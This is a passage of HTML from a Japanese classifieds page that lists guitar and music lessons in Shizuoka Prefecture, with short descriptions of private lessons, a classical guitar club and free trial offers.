<div class='p-item-most-important'>
<b>浜松市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-436-hamamatsu">浜松市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-1150133">天竜川駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%BC%94%E6%AD%8C">演歌</a>
</div>
</div>
<div class='p-item-detail'>
個人レッスン30分、夜10時まで可能です。
大好きな曲をとりあえず弾いてみたい。弾き語りもしてみたい。　そんな方々がたくさん音楽を楽しんで通って頂いています。
ジャンルもクラシック、ポピュラー、演歌、ロック、ジャズと幅広くそ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月3日
</div>
<div class='u-color-gray'>
作成8月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1bref9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1bref9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-vhfkx"><img alt="【ノエルボーカルギタースクール】ギター・ボイストレーニング" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62a03194928fd41ba611cd2a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-vhfkx">【ノエルボーカルギタースクール】ギター・ボイストレーニング</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浜松市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-436-hamamatsu">浜松市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-1150201">浜松駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%9C%E3%82%A4%E3%83%88%E3%83%AC">ボイトレ</a>
</div>
</div>
<div class='p-item-detail'>
【レッスンは全てマンツーマン】 

だから聞きたいことがしっかり聞ける！ 

🎁体験レッスン実施中🎁 
🎄ノエルヴォーカルギタースクール🎄 
2020年4月〜浜松校 OPEN✨ 
2022年2月〜大船校 OPEN✨ 
🎤歌・...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月12日
</div>
<div class='u-color-gray'>
作成11月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="vhfkx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="vhfkx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-bpzi0"><img alt="伊豆の音楽教室と言えば &quot;ブルーオーシャンハーモニー&quot;" class="p-item-image" src="https://cdn.jmty.jp/articles/images/60126ade455d2472bc03245b/thumb_IMG_1995.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-bpzi0">伊豆の音楽教室と言えば &quot;ブルーオーシャンハーモニー&quot;</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>伊東市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-441-ito">伊東市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-1150406">伊東駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AD%E3%83%BC%E3%83%9C%E3%83%BC%E3%83%89">キーボード</a>
</div>
</div>
<div class='p-item-detail'>
伊豆、伊東の音楽教室です。科目は主に、ギター、キーボード、ボーカル、コーラス、カラオケ、作曲、アレンジ、コード理論、音感トレーニング、DTMなどで、ジャンルはクラシック以外であれば対応可能です (ギターはアコースティック、エ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月28日
</div>
<div class='u-color-gray'>
作成10月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="bpzi0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="bpzi0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-eb3qq"><img alt="JAZZ ギター・NEW AGEアコースティックギター　教えます。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5d380877b83d565266a51afd/thumb_IMG_6907.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-eb3qq">JAZZ ギター・NEW AGEアコースティックギター　教えます。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浜松市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-436-hamamatsu">浜松市</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
初心者、経験者問わず歓迎いたします。

●１回のレッスン３０分（マンツーマン）年間４４回
●レッスン曜日は相談の上、（夜６時３０分～１０時まで）
●ギターはご持参下さい。
●エレキ・アコースティックギターいずれも対...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月11日
</div>
<div class='u-color-gray'>
作成7月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="eb3qq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="eb3qq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-cwp8u"><img alt="フジミュージック ギター教室 生徒募集中" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5cacb3a06b9c0114dcf7e4db/thumb_teacher.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-cwp8u">フジミュージック ギター教室 生徒募集中</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>三島市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-439-mishima">三島市</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
fujimusic(フジミュージック）ギター教室には、小学生から60代、70代、の幅広い年代の生徒がいます。
アットホームで気軽に楽しめ、そして、音楽好きな仲間を見つけることができる、そんな教室を目指しています。
やって...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月9日
</div>
<div class='u-color-gray'>
作成4月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="cwp8u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="cwp8u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">12</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-6c71u"><img alt="沼津市のギター教室ならパブカルミュージック♪今なら無料体験レッス..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/5927defc89b9831286e1ea73/thumb_sikaku.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-6c71u">沼津市のギター教室ならパブカルミュージック♪今なら無料体験レッス...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>沼津市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-437-numazu">沼津市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-1150105">片浜駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
静岡県沼津市のギター教室

Public Culture Music
パブリックカルチャーミュージック

お問い合わせ、詳細はこちらから
http://www.guitarlesson.pro/

-----...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月5日
</div>
<div class='u-color-gray'>
作成5月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="6c71u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="6c71u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fshizuoka%2Fles-mus%2Fg-1735">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>静岡県周辺のギター(音楽)の受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-1eeg54"><img alt="ギターレッスンの受講者さん募集してます！" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-1eeg54">ギターレッスンの受講者さん募集してます！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浜松市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-436-hamamatsu">浜松市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-9950604">八幡駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
ギター初心者さんがコード弾きできるようになるまでレッスンさせてください！

初めての募集のため、しばらくは相場より安い価格で提供させていただきます！

気になった方は気軽にご連絡ください🙇‍♂

【費用】
　レッスン1回（1...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月25日
</div>
<div class='u-color-gray'>
作成12月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-y9wv9"><img alt="初心者歓迎！クラシックギター同好会（天竜協働センター）アポヤンド" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63676a3adb1115576f813bf5/thumb_m_1667721784879.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-y9wv9">初心者歓迎！クラシックギター同好会（天竜協働センター）アポヤンド</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浜松市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-436-hamamatsu">浜松市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-1150133">天竜川駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%8D%94%E5%83%8D">協働</a>
</div>
</div>
<div class='p-item-detail'>
　クラシックギター同好会のメンバーを年齢性別問わず募集中です。
　メンバーが少ないので（現在３名）、毎月第2金曜日の18時から２０時までで、18時半に先生をお招きしてやっております。メンバーが5名以上になると月2回で3千円に...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月17日
</div>
<div class='u-color-gray'>
作成2月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-yuspm"><img alt="(募集完了)アコースティックギターを始めてみませんか。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/638eeb022da40d16318c4af5/thumb_m_25041233_s.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-yuspm">(募集完了)アコースティックギターを始めてみませんか。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>静岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-435-shizuoka">静岡市</a>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/s-1150117">東静岡駅</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%A2%E3%82%B3%E3%83%BC%E3%82%B9%E3%83%86%E3%82%A3%E3%83%83%E3%82%AF%E3%82%AE%E3%82%BF%E3%83%BC">アコースティックギター</a>
</div>
</div>
<div class='p-item-detail'>
【アコースティックギター教室】

はじめまして。
私は44歳の男性です。
アコギー歴２０年以上やっています。
しかし、プロではないため初級～中級まで教えています。

レッスンは基本私の事務室で行います。
ギタ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月18日
</div>
<div class='u-color-gray'>
作成12月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-eb2tl"><img alt="jazzギター 教えます。" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5d380bca33efb36a18f1ec3d/thumb_P2071335.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-eb2tl">jazzギター 教えます。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浜松市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-436-hamamatsu">浜松市</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
初心者、経験者問わず歓迎いたします。
３、４回/月 の３０分個人レッスンが基準ですが、
希望で１時間レッスンも対応します。無料体験レッスン受付中！

講師 鈴木淳　
親指一本で奏でるオクターブ奏法とピックを使ったフ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月24日
</div>
<div class='u-color-gray'>
作成7月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-dk3ln"><img alt="アコースティックギターサロン" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5cebb5ee6c10465fd5122994/thumb___________.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-dk3ln">アコースティックギターサロン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>浜松市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-436-hamamatsu">浜松市</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
イオンモール浜松志都呂に店舗を構える平野楽器ロッキンで初心者向けのアコースティックギター講習会を無料で開催いたします！

ギターを買いたいけどまずはお試しでやってみたい...

楽器を買ったけど練習の仕方がわからない...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月20日
</div>
<div class='u-color-gray'>
作成5月27日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-2q7lz"><img alt="初心者向けの弾き語りアドバイスします" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-2q7lz">初心者向けの弾き語りアドバイスします</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>駿東郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-89414-sunto">駿東郡</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%BC%BE%E3%81%8D%E8%AA%9E%E3%82%8A">弾き語り</a>
</div>
</div>
<div class='p-item-detail'>
準備中
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新5月15日
</div>
<div class='u-color-gray'>
作成1月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/shizuoka/les-mus/article-urgp"><img alt="お気軽メンズギター弾き語り教室！" class="p-item-image" src="https://cdn.jmty.jp/articles/urgp/images/55197db0518f3d0a6e001575/thumb_1411663975799.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/shizuoka/les-mus/article-urgp">お気軽メンズギター弾き語り教室！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>静岡市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/shizuoka/les-mus">静岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shizuoka/les-mus/g-1735/a-435-shizuoka">静岡市</a>
<a href="/all/les-mus/g-1735">ギター</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%BC%BE%E3%81%8D%E8%AA%9E%E3%82%8A">弾き語り</a>
</div>
</div>
<div class='p-item-detail'>
あなたの、好きな曲を弾き語りしてみませんか？親切丁寧に教えます！イベントも企画して発表の場所もありますよ(ノ´∀｀*)リクエストがあれば、オリジナルCDも製作いたします！一緒に音楽、楽しみましょう(*≧∀≦*)
レッスン時...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月26日
</div>
<div class='u-color-gray'>
作成3月31日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>


<div class='p-neighboring-area-list js-neighboring-area-list'>
<form class="button_to" method="get" action="/articles/neighboring_area?category_group_id=3&amp;category_group_name=les&amp;category_id=29&amp;category_name=mus&amp;prefecture_id=22&amp;prefecture_name=shizuoka" data-remote="true"><input class="c-button-secondary c-button-with-min-width" type="submit" value="周辺情報を見る" /></form>
</div>
<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "音楽　教室",
      "channel": "6484673176",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

</div>
<div class='c-paginate-navi'>
静岡県のギターの教室・スクール情報 全19件中 1-19件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
静岡のギター(音楽)でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
静岡のギター(音楽)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で音楽の教室・スクールを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E7%BF%92%E3%81%84%E4%BA%8B">習い事</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E8%AD%B7%E8%BA%AB%E8%A1%93">護身術</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/les-kw-%E3%82%B7%E3%83%8B%E3%82%A2">シニア</a>
</span>
</li>
